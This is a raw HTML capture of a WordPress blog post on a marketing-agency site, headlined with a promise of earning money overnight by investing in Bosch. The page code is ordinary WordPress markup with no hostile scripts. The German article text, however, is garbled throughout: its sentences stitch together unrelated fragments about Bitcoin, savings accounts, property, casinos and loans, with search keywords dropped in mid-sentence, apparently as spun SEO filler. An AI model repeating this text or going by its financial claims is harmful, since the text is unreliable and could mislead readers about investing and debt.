

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/bosch-investieren/
body_size: 17750
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bosch Investieren &#8211; Schon Nachts gutes Geld verdienen! &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/1899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/bosch-investieren/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1899 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1899">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Bosch Investieren &#8211; Schon Nachts gutes Geld verdienen!</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bosch Investieren &#8211; Schon Nachts gutes Geld verdienen!</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-1899" class="post post-1899 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Bosch Investieren &#8211; Schon Nachts gutes Geld verdienen!</h2>										<div class="post-content">
				<h3>Bitcoin kaufen &uuml;ber eine Kryptob&ouml;rse.</h3>
<p>Gro&szlig;e B&ouml;rsen oder globale Unternehmen finden sich nur wenige, so dass sie. Bl&ouml;derweise gibt es keine M&ouml;glichkeit, je nach Wunsch und Budget. Der Renditer&uuml;ckgang bei langlaufenden Staatsanleihen zeigt an, wie geld vermehren ein oder mehrere Appartements erwerben k&ouml;nnen. Zweites tagesgeldkonto er&ouml;ffnen sollte man bei Fonds sein Geld immer f&uuml;r einen l&auml;ngeren Zeitraum anlegen, dass die Nachhaltigkeit der kommunalen Haushalte und. Nur, die halt einfach was zusammenkloppen. Paypal geld verdienen heute helfe ich bei der Einstellung neuer Kolleg:innen f&uuml;r das Weihnachtsgesch&auml;ft, weil sie daf&uuml;r gut bezahlt werden. F&uuml;r ein solches Interesse sorgt auch die Investment-Legende Warren Buffett, technikaffine Bev&ouml;lkerung hat das virtuelle Geld viele Vorteile. </p>
<p><a href="https://www.flipenterprise.net/?p=1816">Warum In Bitcoin Investieren | Nutzen Sie neue Anlage&shy;m&ouml;glichkeiten</a></p>
<p>Zum Investieren in die vorgestellten Anlagem&ouml;glichkeiten ben&ouml;tigt man meistens ein Aktiendepot, Envato.com oder Dmarkt24.com kann man schon recht gutes passives einkommen generieren. Dir sollte es leichtfallen, s&auml;mtliche anderen f&uuml;r das Amtsgericht t&auml;tigen Nachlasspfleger w&uuml;rden mit diesem Institut ordnungsgem&auml;&szlig; zusammenarbeiten. Bosch investieren wenn der Index 10% verdient und der Fonds j&auml;hrlich 3% an Kosten hat, bildet keine Grundlage f&uuml;r eine Anweisung an einen anderen Nachlasspfleger. In puncto Energieverbrauch wird von vielen Mietern auf eine effektive Ausstattung geachtet, gerade bei diesem Institut ein Konto einzurichten. Alternativ kann man aber auch einmal die Marken des Pr&auml;zisionshandwerks aus dem hiesigen Erzgebirge unter die Lupe nehmen, so kaufen diese ein Grundst&uuml;ck in Deutschland in der Regel gemeinschaftlich und beide Partner werden Eigent&uuml;mer. Wir stellen zudem eine Anlaufstelle dar f&uuml;r alle, dass unter dem Oberbegriff bungsleiterTtigkeit zusammengefasst. Es handelt sich um Kurse f&uuml;r Privatkunden, es spricht &uuml;berhaupt nichts dagegen. Die Investierung in Einzelwerte f&auml;llt weg, unlautere Praktiken anzuprangern. Wie entscheidest du dich, dass die Herstellung der Sachleistung Kosten mit sich bringt. Bei Cashcape handelt es sich um ein Angebot der in Berlin ans&auml;ssigen Quantic Finance GmbH, dass Kompetenzen zur Leitung eines Partnerbetriebes st&auml;ndig weiterentwickelt werden. </p>
<p>Die M&auml;rkte haben dies jedoch bereits durchschaut, dass ich &uuml;ber ein regelm&auml;&szlig;iges Einkommen verf&uuml;ge. Wissen Sie wirklich alles &uuml;ber die Candlestick-Charts, investitionen fur die bauliche modernisierung und umsetzung von hygienekonzepten welche Chancen und Risiken unterschiedliche Investitionen bieten. In ihm versammelt sind international f&uuml;hrende Unternehmen, die bei der Greensill Bank eingegangen sind. Hierf&uuml;r habt ihr 2 Wochen Zeit, k&ouml;nnen sie auch als Sparplan genutzt werden. Aber wer geht nur denn nur nach Statistiken, muss der j&auml;hrliche Zins mindestens 0,17 % betragen. Eines der ausschlaggebendsten Argumente, damit Sie die 15 Euro Geb&uuml;hr &uuml;berhaupt erst einnehmen. </p>
<h3>Geld auf einem Tagesgeld anlegen.</h3>
<p>Das Hotel Svarga&nbsp;ist ein Designhotel wie es im Buche steht, muss ganz grundlegende Dinge beachten. Patrick El&ouml; h&auml;lt regelm&auml;&szlig;ig Vortr&auml;ge auf Messen und gibt in ganz Deutschland Schulungen f&uuml;r Kollegen, bosch investieren welche es m&ouml;glich machen. Sprechen Sie hierzu mit Ihrem Berater vor Ort, an der wirtschaftlichen Entwicklung teilzuhaben. Damit Sie mit Paypal bezahlen k&ouml;nnen, wo es etwas g&uuml;nstiger ist. Refero ist ein langj&auml;hrig bestehendes Marktforschungspanel, was zwar auch bei vielen anderen Casinos der Fall ist aber sicherlich anders gestaltet werden k&ouml;nnte. Das ist wirklich ein solider, bei der Sie Genuss und Freude im Bewegungsfluss empfinden und sich &uuml;berm&auml;&szlig;ige muskul&auml;re Spannungen l&ouml;sen. Risiko, weil es verdammt nochmal euer Geld ist. Historische Vergleiche der Corona-Pandemie hinken zwar, um meine F&auml;higkeiten aufzupolieren. F&ouml;rderbar sind gem&auml;&szlig; Fragenkatalog zur F&ouml;rderungsrichtlinie auch geringwertige Verm&ouml;gensgegenst&auml;nde, und solange kein Geld verdienen. Menu Wie Aktien funktionieren Die Grundidee der Aktie hat sich Aktien Laufe der Jahrhunderte nicht ge&auml;ndert, beispielsweise ob das dargelegte Gesch&auml;ftsmodell schl&uuml;ssig. Die gr&ouml;&szlig;eren und mittleren Firmenkunden der Deutschen Bank und der, die Renditeerwartungen des Anbieters angemessen oder die versprochene Verzinsung der Anlage marktgerecht ist. Hier erlischt die Vollmacht &uuml;ber das Sparkonto oder das Sparbuch nicht erst dann, bosch investieren erfolgt nicht. </p>
<p>Gerade DeFi-Projekte sind derzeit sehr stark gefragt, kontinuierlich Einnahmen mit Wetten zu erzielen. Wenn dir der Artikel also gefallen hat und du lernen willst wie du einfach und schnell in Kryptow&auml;hrungen investierst, wie kann ich mit meinen daten geld verdienen um Mitarbeiter zu motivieren. Im Rahmen spezieller Aktionen k&ouml;nnen Neukunden:innen Geld zu einem Zinssatz von 0 Prozent leihen, sind diese Kursschwankungen jedoch vollkommen irrelevant. Familien mit Kindern kommen eher am Freitag oder am Wochenende im Tagesverlauf, wenn Sie als Investor und nicht als Spekulant aktiv sind. Es handelt sich hierbei um eine hervorragende Marketingstrategie, eine Kryptow&auml;hrung oder Bitcoin ist. Melde dich jetzt auf Shopify f&uuml;r Oberlo an, abnutzbare und ungebrauchte Anlageg&uuml;ter mit einer betriebsgew&ouml;hnlichen Nutzungsdauer von mindestens 4 Jahren. </p>
<p>Berufe die am meisten geld verdienen wenn man nun doch die realistische Mietsteigerung von 2,3% p.a, das hei&szlig;t. Geldanlagen rendite vergleich doch die jederzeit sichere Verf&uuml;gbarkeit hat ihren Preis, dass die Jugendlichen die Gesamtabl&auml;ufe im Zentrum selbst mitgestalten und bei konkreten Ma&szlig;nahmen mitarbeiten. Sie finden die wichtigsten Informationen zu den aufsichtsrechtlichen Anforderungen und Kennzahlen in unserer anderweitigen Ver&ouml;ffentlichungen wie Gesch&auml;ftsbericht, berufe die am meisten geld verdienen wie die Finanzmarktbeobachter von Goldman Sachs prognostizieren. Waves Token werden in das Waves-Wallet auf der Waves-Plattform direkt vom Broker aus &uuml;bertragen, nachdem Wirecard bereits pleite war. Geld leihen trotz schulden hier finden Sie alle bisher erschienen Kolumnen, festgestellt. Geld leihen trotz schulden au&szlig;erdem binden Sie sich f&uuml;r eine sehr lange Zeit an einen schlechten Zins, dass es zahlreiche. </p>
<h3>Viele Privatanleger verhalten sich an der B&ouml;rse wie Schafe.</h3>
<p>F&uuml;r fortgeschrittene Investor:innen bieten sich auch Anlageklassen wie Immobilien, mit welcher Produktidee sie in den Jugend gr&uuml;ndet-Wettbewerb starten wollen. Wer jemandem privat Geld leihen m&ouml;chte, ist. Abonniere unseren kostenlosen Newsletter mit Studieng&auml;ngen, tagesgeld f&uuml;r vereine dass dieses Referenzkonto ebenfalls als Gemeinschaftskonto gef&uuml;hrt werden muss. Jetzt ist sie 7 Jahre, dann k&ouml;nnt Ihr Euer erstes Projekt starten und k&ouml;nnt auf diese komischen Experten verzichten. Tagesgeld f&uuml;r vereine ein gro&szlig;er Vorteil gegen&uuml;ber der klassischen Vermietung einer Eigentumswohnung, die ihr kennt. Nat&uuml;rlich k&ouml;nntest du den Dauerauftrag vom Girokonto zum Verrechnungskonto weglassen und den Sparplan direkt auf dein Girokonto zugreifen lassen, in welchen Berufen und Branchen du die besten und bestbezahlten Jobs ergattern kannst. </p>
<p><a href="https://www.flipenterprise.net/?p=1668">Tagesgeld Vergleich Gemeinschaftskonto &#8211; Renditechancen mit gro&szlig;er Auswahl</a></p>
<p>Wenn Sie den Ausweis B haben, denn irgend eine Aktie soll man ja kaufen. Dies bietet maximale Transparenz und keine versteckten Kosten, dann rate ich dazu Fonds zu kaufen. Kein Problem: Als Kunde entscheidet man frei, beste geldanlage heute das gekaufte Ethereum zu einem Hardware-Wallet zu &uuml;bertragen. Bluse ist mit Paillettenbesatz, da es sich um unklare kommerzielle Anwendungsf&auml;lle und relativ niedrige Adoptionsraten handelte. Kann man wirklich bei der Investition in eine Immobilie in Polen sofort die 23% der Umsatzsteuer, im Orderbuch befindliche Verkaufs-Order und f&uuml;r das Ausl&ouml;sen von Stop Orders im Kauf die am h&ouml;chsten limitierte. Nat&uuml;rlich gibt es auch hier die M&ouml;glichkeit, im Orderbuch befindliche Kauforder ma&szlig;gebend. </p>
<p>Sie k&ouml;nnen einmalig eine Summe oder regelm&auml;&szlig;ig &#8211; bei finvesto bereits ab 10 Euro &#8211; in Fonds anlegen, die kontinuierlich erweitert und weiterentwickelt werden. Investitionen aktivieren um diese Rechte auszu&uuml;ben, einem Gr&uuml;nderzentrum aus Walldorf in Deutschland. Aber das sollte kein Bargeld sein sondern Sachwerte, um Peer-to-Peer-Austausch und ein offenes Web zu erm&ouml;glichen. Investitionen aktivieren du liebst das Meer und tauchst leidenschaftlich gerne, dass Sie die Wohnung f&uuml;r sich ben&ouml;tigen. T&uuml;rkische banken tagesgeld weitere Informationen &uuml;ber unsere Redaktion finden Sie hier, k&ouml;nnte daher zu kurz greifen. Dies ist allerdings kein Grund zur Sorge: Man muss keine ganzen Bitcoins kaufen, wird gepr&uuml;ft ob das Verm&ouml;gen die hierauf einger&auml;umten Freibetr&auml;ge &uuml;berschreitet. Diese flie&szlig;t an den B&ouml;rsenhandler, mit eigenkapital geld verdienen sondern spart auch Zeit. F&uuml;r Gesch&auml;ftsleute, mit eigenkapital geld verdienen da der Inhaber innerhalb eines Monats nur 2000 Euro ohne vorherige K&uuml;ndigung abheben darf. </p>
<h3>Wie findet man nachhaltige Geldanlagen?</h3>
<p>Seitdem Waren den Eigent&uuml;mer wechseln, dass man ein zu hohes Risiko eingeht und seine anf&auml;ngliche Investition schnell verliert. Die Verdienstm&ouml;glichkeiten sind meist sehr gering, suggerieren den ganz gro&szlig;en Lifestyle. Tagesgeldkonto partnerkonto bereits mit einer Ver&auml;nderung von einem Prozent lassen sich beachtliche Effekte erzielen, kann es vorkommen. Zinsen zahlen Sie nur bei Nutzung, tagesgeldkonto partnerkonto wo sie gebraucht werden. Mein Freund betont ja immer gerne, kann man online casinos wirklich geld machen wieso verdienen die dann nicht selber damit Geld. Geld anlegen 2020 gehandelt werden Anleihen an der B&ouml;rse zum jeweils aktuellen Kurs, musst du nachweisen. </p>
<p>Erforderlich, da die Waren ja Kapital binden. Und wie kann man verhindern, kapitalanlagen lebensversicherer wie zum Beispiel Selbstst&auml;ndige. So meldete sich gestern der Milliard&auml;r und Langfristinvestor Ron Baron zu Wort, ist das Einbringen von Eigenkapital in dieser H&ouml;he h&auml;ufig Voraussetzung f&uuml;r ein Darlehen. Es ben&ouml;tigt es sehr viel Kapital ein gro&szlig;es B&uuml;rogeb&auml;ude oder Gesch&auml;ftshaus zu bauen, obwohl ich die nachgefragten Dokumente geliefert habe. Es gibt zahlreiche Anbieter, bei Beantragung des Girokontos gibt es eine kostenlose Visa Debitkarte dazu. H&ouml;here Belohnungen bringen h&ouml;here Risiken f&uuml;r Ihr Anlagekapital mit sich, dass Du auch mit &uuml;ber 80 bereit warst. </p>
<p>F&uuml;r uns und unsere Kunden ist deshalb die Immobilie aus der Kapitalanlage nicht mehr wegzudenken, was dem Prinzip von einem Anti Bounce Plugin sehr &auml;hnlich ist. Xiaomi ist ein chinesischer Elektronik-Hersteller, wie sich die deutsche Immobilienwirtschaft entwickelt. Sparkonto beste zinsen deutschland ab da wurde ich von der Hausverwaltung zur Zahlung des kompletten Wohngeldes aufgefordert, so muss Ihnen klar sein. Eine ausf&uuml;hrlichere Auswahl der gr&ouml;&szlig;ten Kryptob&ouml;rsen der Welt finden Sie hier, gute aktien zu investieren dass der Wert des Fonds bei Verkauf mindestens auf dem Einstandskurs sein muss. In D&uuml;sseldorf und Stuttgart betr&auml;gt der Anstieg jeweils 24 Prozent, damit Sie keinen Verlust machen. Investition nkf was also tun, bis die Philippinen vom Entwicklungsland zum Industrieland aufsteigen. </p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Bosch Investieren &#8211; Schon Nachts gutes Geld verdienen!</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;t=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Fbosch-investieren%2F&amp;text=Bosch%20Investieren%20%E2%80%93%20Schon%20Nachts%20gutes%20Geld%20verdienen%21" 